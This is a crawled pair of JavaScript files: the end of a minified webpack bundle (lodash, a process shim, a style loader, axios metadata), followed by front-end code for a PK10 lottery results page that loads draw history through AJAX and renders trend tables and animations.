a=n[r],s=a.size;switch(a.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=xn(t,e+s);break;case"takeRight":e=bn(e,t-s)}}return{start:e,end:t}}(0,i,this.__views__),s=a.start,o=a.end,l=o-s,c=r?o:s-1,u=this.__iteratees__,p=u.length,d=0,f=xn(l,this.__takeCount__);if(!n||!r&&i==l&&f==l)return mi(e,this.__actions__);var h=[];e:for(;l--&&d<f;){for(var v=-1,m=e[c+=t];++v<p;){var g=u[v],w=g.iteratee,y=g.type,b=w(m);if(2==y)m=b;else if(!b){if(1==y)continue e;break e}}h[d++]=m}return h},Hn.prototype.at=ms,Hn.prototype.chain=function(){return hs(this)},Hn.prototype.commit=function(){return new Wn(this.value(),this.__chain__)},Hn.prototype.next=function(){this.__values__===i&&(this.__values__=vo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Hn.prototype.plant=function(e){for(var t,n=this;n instanceof Yn;){var r=Fa(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Hn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof qn){var t=e;return this.__actions__.length&&(t=new qn(this)),(t=t.reverse()).__actions__.push({func:vs,args:[ns],thisArg:i}),new Wn(t,this.__chain__)}return this.thru(ns)},Hn.prototype.toJSON=Hn.prototype.valueOf=Hn.prototype.value=function(){return mi(this.__wrapped__,this.__actions__)},Hn.prototype.first=Hn.prototype.head,et&&(Hn.prototype[et]=function(){return this}),Hn}();ft._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},700:()=>{},155:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var o,l=[],c=!1,u=-1;function p(){c&&o&&(c=!1,o.length?l=o.concat(l):u=-1,l.length&&d())}function d(){if(!c){var e=s(p);c=!0;for(var t=l.length;t;){for(o=l,l=[];++u<t;)o&&o[u].run();u=-1,t=l.length}o=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||c||s(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},379:(e,t,n)=>{"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),s=[];function o(e){for(var t=-1,n=0;n<s.length;n++)if(s[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],i=0;i<e.length;i++){var a=e[i],l=t.base?a[0]+t.base:a[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var p=o(u),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==p?(s[p].references++,s[p].updater(d)):s.push({identifier:u,updater:m(d,t),references:1}),r.push(u)}return r}function c(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var s=a(e.insert||"head");if(!s)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");s.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function d(e,t,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=p(t,i);else{var a=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(a,s[t]):e.appendChild(a)}}function f(e,t,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(e,t){var n,r,i;if(t.singleton){var a=v++;n=h||(h=c(t)),r=d.bind(null,n,a,!1),i=d.bind(null,n,a,!0)}else n=c(t),r=f.bind(null,n,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var i=o(n[r]);s[i].references--}for(var a=l(e,t),c=0;c<n.length;c++){var u=o(n[c]);0===s[u].references&&(s[u].updater(),s.splice(u,1))}n=a}}}},593:e=>{"use strict";e.exports=JSON.parse('{"_args":[["axios@0.21.4","/Users/clinton/Sites/thrive-old"]],"_development":true,"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["#DEV:/","/localtunnel"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/Users/clinton/Sites/thrive-old","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return t[e].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=t,e=[],r.O=(t,n,i,a)=>{if(!n){var s=1/0;for(u=0;u<e.length;u++){for(var[n,i,a]=e[u],o=!0,l=0;l<n.length;l++)(!1&a||s>=a)&&Object.keys(r.O).every((e=>r.O[e](n[l])))?n.splice(l--,1):(o=!1,a<s&&(s=a));if(o){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,i,a]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={773:0,170:0};r.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[s,o,l]=n,c=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(l)var u=l(r)}for(t&&t(n);c<s.length;c++)a=s[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(u)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),r.O(void 0,[170],(()=>r(875)));var i=r.O(void 0,[170],(()=>r(700)));i=r.O(i)})();

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/index.js
body_size: 18759
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
